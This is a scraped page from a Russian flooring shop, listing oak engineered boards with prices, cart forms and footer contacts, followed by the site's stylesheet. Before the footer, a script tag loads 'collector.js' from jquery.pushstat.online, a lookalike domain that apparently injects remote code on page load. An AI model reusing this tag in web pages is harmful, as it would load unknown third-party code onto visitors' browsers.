        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1010" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Лофт", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Лофт»", "price": "10 900", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-prestizh.html" class="image">
    <img src="/assets/images/products/1000/300x200/duchateau-the-chateau-collection-white-oil-handmade5-by-ab-hardwood-600x600.jpg" alt="Дуб Везувий" loading="lazy" title="Дуб Везувий">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-prestizh.html" title="Инженерная доска 3-слойная «Дуб Везувий»">
	        Инженерная доска 3-слойная «Дуб Везувий»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Беленый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 320 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 320</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1000">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1000" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Везувий", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Везувий»", "price": "11 320", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-shale.html" class="image">
    <img src="/assets/images/products/1003/300x200/sandy-weathered-oak-flooring.jpg" alt="Дуб Барокко" loading="lazy" title="Дуб Барокко">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-shale.html" title="Инженерная доска 3-слойная «Дуб Барокко»">
	        Инженерная доска 3-слойная «Дуб Барокко»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 440 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 440</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1003">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1003" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Барокко", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Барокко»", "price": "11 440", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":1006,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/style.css
body_size: 5724
content:
@media screen and (max-width: 1000px) {
  .feedback-btn{display:none;}
  .mail-head-block{display:none;}
}
.container {
  margin: auto;
  width: 1197px;
}
.accent {
  color: #91984c;
}
.accent-dark {
  color: #af883c;
}
.white {
  color: white;
}
.red {
  color: #b31515;
}
.underline {
  text-decoration: underline;
}
.crossed {
  text-decoration: line-through;
}
.hidden {
  opacity: 0 !important;
  display: none !important;
}
.button-transparent {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 2px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent:hover,
.button-transparent:active,
.button-transparent:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-transparent-big {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 24px;
  font-size: 24px;
  padding: 4.8px 12px;
  border-width: 4px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent-big:hover,
.button-transparent-big:active,
.button-transparent-big:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-light-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #313033;
  background: #c5c5c5;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-light-gray:hover,
.button-light-gray:active,
.button-light-gray:link {
  color: #181719;
  background: #acacac;
  text-decoration: none;
}
.button-dark-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #c5c5c5;
  background: #313033;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-dark-gray:hover,
.button-dark-gray:active,
.button-dark-gray:link {
  color: #acacac;
  background: #181719;
  text-decoration: none;
}
.font-big {
  font-size: 25px;
  line-height: 30px;
}
.uppercase {
  text-transform: uppercase;
}
@media screen and (max-width: 720px) {
  .xle8.bulo4ka {
    display: none;
  }
}
.xle8.bulo4ka ul {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  margin: 0px;
  padding: 0px;
  display: flex;
  list-style: none;
}
.xle8.bulo4ka ul li {
  font-size: 14px;
  text-transform: none;
  font-weight: 100;
}
.xle8.bulo4ka ul li a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  color: #91984c;
}
.xle8.bulo4ka ul li:not(:last-child):after {
  content: '/';
  margin: 0 10px;
}
.black-bar {
  line-height: 40px;
  background: url("/assets/templates/new/img/dark-wood.jpg");
  color: white;
  text-transform: uppercase;
  text-align: left;
  font-weight: bold;
  font-size: 20px;
}
@media screen and (max-width: 1200px) {
  .black-bar {
    text-align: center;
  }
}
.footer {
  background-color: #f4f4f4;
  background-position: center;
  background-size: cover;
  width: 100vw;
  color: #757575;
}
.footer .container {
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 720px) {
  .footer .container {
    flex-direction: column;
    align-items: center;
  }
}
.footer .container .column {
  color: white;
  font-size: 16px;
  width: 400px;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 720px) {
  .footer .container .column {
    align-items: center;
  }
}
.footer .container .left .logo {
  width: 304px;
  height: 68px;
  box-sizing: border-box;
  padding-left: 84px;
  padding-top: 30px;
  font-size: 14px;
  color: black;
  background-repeat: no-repeat;
  text-decoration: none;
  background-image: url("/assets/templates/new/img/logo-light.png");
  color: white;
}
.footer .container .left p {
  text-transform: uppercase;
}
.footer .container .left .paysystems {
  width: 235px;
  height: 35px;
  background: url("/assets/templates/new/img/paysystems.png ") center no-repeat;
}
.footer .container .middle {
  text-align: right;
}
@media screen and (max-width: 720px) {
  .footer .container .middle {
    text-align: center;
  }
}
.footer .container .middle p {
  margin-top: 0;
  font-size: 14px;
}
.footer .container .middle .phone {
  color: white;
}
@media screen and (max-width: 720px) {
  .footer .container .middle .phone {
    text-align: center;
    align-items: center;
  }
}
.footer .container .middle .phone .callback {
  color: #b31515;
}
.footer .container .right {
  text-align: left;
}
@media screen and (max-width: 720px) {
  .footer .container .right {
    text-align: center;
  }
}
.footer .container .right ul {
  margin: 0 auto;
  list-style: none;
}
.footer .container .right ul a {
  text-decoration: none;
}
.popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  display: flex;
}
.popup .popup-back {
  cursor: pointer;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
}
.popup .popup-content {
  margin: auto;
  padding: 40px 60px;
  background: white;
  width: 400px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-top: 220px;
}
.popup .popup-content .popup-close {
  cursor: pointer;
  color: black;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 20px;
  height: 20px;
}
.popup .popup-content .popup-close:before,
.popup .popup-content .popup-close:after {
  position: absolute;
  width: 20px;
  height: 0px;
  top: 10px;
  border-bottom: 1px solid;
  transform: rotate(45deg);
  content: "";
}
.popup .popup-content .popup-close:after {
  transform: rotate(-45deg);
}
.popup .popup-content .popup-header {
  font-size: 20px;
  text-align: center;
}
.popup .popup-content .result {
  text-align: center;
}
.popup .popup-content form {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.popup .popup-content form input {
  margin: 10px;
  text-align: center;
  padding: 10px;
}
.main-banners {
  display: flex;
  flex-wrap: wrap;
}
.main-banners .main-banner {
  width: 50%;
  height: 45vh;
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  text-align: center;
  color: #ffffff;
  background-size: cover;
  background-position: center;
}
@media screen and (max-width: 720px) {
  .main-banners .main-banner {
    width: 100%;
    height: 20%;
  }
}
.main-banners .main-banner:nth-child(odd) {
  align-items: flex-end;
}
.main-banners .main-banner:nth-child(even) {
  align-items: flex-start;
}
.main-banners .main-banner > div {
  max-width: 530px;
  padding: 30px;
}
.main-banners .ing {
  background-image: url("/assets/templates/new/img/ing.jpg");
}
.main-banners .acces {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.main-banners .plate1 {
  background-image: url("/assets/templates/new/img/1plate.jpg");
}
.main-banners .plate3 {
  background-image: url("/assets/templates/new/img/3plate.jpg");
}
.main-products {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .main-products {
    justify-content: space-around;
  }
}
.all-specials {
  margin: auto;
  background-color: #91984c !important;
  display: block;
  width: 400px;
}
.advantages {
  width: 100vw;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)), url("/assets/templates/new/img/curved-wood.jpg");
  background-position: center;
  background-size: cover;
  padding: 60px 0;
}
.advantages .container {
  display: flex;
  justify-content: space-between;
}
@media screen and (min-width: 720px) and (max-width: 1000px), screen and (max-width: 720px) {
  .advantages .container {
    flex-direction: column;
    align-items: center;
    padding: 10px 20px;
    box-sizing: border-box;
  }
}
.advantages .container .blocks {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 440px;
}
@media screen and (max-width: 1200px) {
  .advantages .container .blocks {
    justify-content: space-around;
  }
}
.advantages .container .blocks .block {
  --size: 140px;
  width: var(--size);
  height: var(--size);
  display: flex;
  flex-direction: column;
  text-align: center;
}
.advantages .container .blocks .block .image.quality {
  background-image: url("/assets/templates/new/img/badge-quality.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.choise {
  background-image: url("/assets/templates/new/img/badge-choise.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.cost {
  background-image: url("/assets/templates/new/img/badge-cost.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.fast {
  background-image: url("/assets/templates/new/img/badge-fast.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.garanty {
  background-image: url("/assets/templates/new/img/badge-garanty.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.sales {
  background-image: url("/assets/templates/new/img/badge-sales.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .advantages-text {
  width: 720px;
}
.product-item {
  padding-bottom: 15px;
  /*display: flex;*/
  flex-direction: column;
  width: 250px;
   display: inline-block;
  vertical-align: top;
margin: 0px 17px;
}
.product-item > div {
  margin: 5px 0;

}
.product-item .buttons.ms2_form{
  clear: left;
}
.product-item .product_descr{
width: 100%;
}

.product-item .product_descr dt{float: left;clear: left;}
.product-item .product_descr dd{float: right;}
.product-item .product-item__image {
  width: 250px;
  height: 250px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item .product-item__image img {
  min-height: 250px;
}
.product-item .product-item__name {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  height: 40px;
}
.product-item .buttons {
  display: flex;
  justify-content: space-between;
  margin-top: auto;
}
.product-item .buttons .button {
  width: 48%;
  box-sizing: border-box;
  line-height: 35px;
  padding: 0 15px;
}
.catalog .catalog-filter {
  width: 270px;
}
.catalog .catalog-products {
  width: 900px;
}
.catalog .catalog-products .products {
  position: relative;
  display: flex;
  flex-wrap: wrap;
}
.catalog .catalog-products .products .product-item {
  margin: 0 25px;
}
.catalog .catalog-products .products .catalog_sort {
  width: 100%;
}
.catalog .catalog-products .products .clear {
  display: none;
}
.catalog .catalog-products .products div.pagination,
.catalog .catalog-products .products div.pagination2 {
  width: 100%;
}
.catalog .catalog-products .products div.pagination ul,
.catalog .catalog-products .products div.pagination2 ul {
  display: flex;
  margin: auto;
  padding: 0;
  justify-content: center;
  list-style: none;
}
.catalog .catalog-products .products div.pagination ul li,
.catalog .catalog-products .products div.pagination2 ul li {
  margin: 10px;
}
.old-price {
  display: inline-flex;
  color: #5e5e5d;
  font-weight: bold;
}
.old-price .value {
  font-size: 24px;
  text-decoration: line-through;
}
.old-price .currency {
  font-size: 14px;
}
.quantity {
  position: relative;
  display: flex;
  font-size: 24px;
  text-align: center;
}
.quantity input {
  box-sizing: border-box;
  text-align: center;
}
.quantity input[type="button"] {
  width: 36px;
  height: 36px;
  background: #91984c;
  border: none;
  color: white;
  font-weight: bold;
}
.quantity input[type="text"] {
  height: 36px;
  width: 54px;
  font-size: 24px;
  margin: 0px 2px;
  -webkit-appearance: textfield;
}
.quantity > sup {
  font-size: 18px;
  margin-left: 10px;
}
.tabs {
  background: #f6f1c9;
}
.tabs .tabs_header {
  display: flex;
  justify-content: space-between;
}
.tabs .tabs_header .tabs_tab {
  cursor: pointer;
  flex-grow: 1;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  color: #91984c;
  text-transform: uppercase;
  background: #fbf7d8;
  margin: 0 1px;
}
.tabs .tabs_header .active {
  color: black;
  background: none;
}
.tabs .tabs_tabs .tabs_tab {
  padding: 15px;
  box-sizing: border-box;
  display: none;
}
.tabs .tabs_tabs .tabs_tab .expander {
  height: 20px;
  background-position: center;
}
.tabs .tabs_tabs .active {
  display: block;
}
.tabs .tabs_tabs .expanded {
  max-height: initial;
}
.producers {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.producers .producers__item {
  background-size: contain;
  background-position: center;
  border: 1px solid black;
  width: 19%;
  height: 80px;
  display: block;
}
.product .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container {
    justify-content: space-around;
  }
}
@media screen and (max-width: 720px) {
  .product .container {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_image {
  width: 350px;
}
.product .container .product_image img {
  width: 100%;
}
.product .container .product_content {
  display: flex;
  flex-direction: column;
  width: 815px;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content {
    width: calc(100vw - 360px);
  }
}
@media screen and (max-width: 720px) {
  .product .container .product_content {
    width: 90vw;
  }
}
.product .container .product_content .product_actions {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content .product_actions {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_content .product_actions .product_info {
  width: 290px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.product .container .product_content .product_actions .product_info > * {
  margin: 5px 0px;
}
.product .container .product_content .product_actions .product_info form {
  display: flex;
  justify-content: space-between;
  width: 290px;
  box-sizing: border-box;
}
.product .container .product_content .product_actions .product_info .osteregaytes {
  text-align: center;
  font-size: 20px;
  margin: auto;
}
.product .container .product_content .product_actions .tabs {
  width: 495px;
}
@media screen and (max-width: 1200px) {
  .product .catalog-products {
    flex-wrap: wrap;
  }
}
.collections .collections-row {
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 1200px) {
  .collections .collections-row {
    flex-wrap: wrap;
  }
}
.collections .collections-row .collection {
  color: white;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  position: relative;
  text-align: center;
  padding: 25px;
}
@media screen and (min-width: 720px) and (max-width: 1200px) {
  .collections .collections-row .collection {
    width: 50% !important;
    height: 25vh;
  }
}
@media screen and (max-width: 720px) {
  .collections .collections-row .collection {
    width: 100% !important;
    height: 190px;
  }
}
@media screen and (max-width: 1200px) {
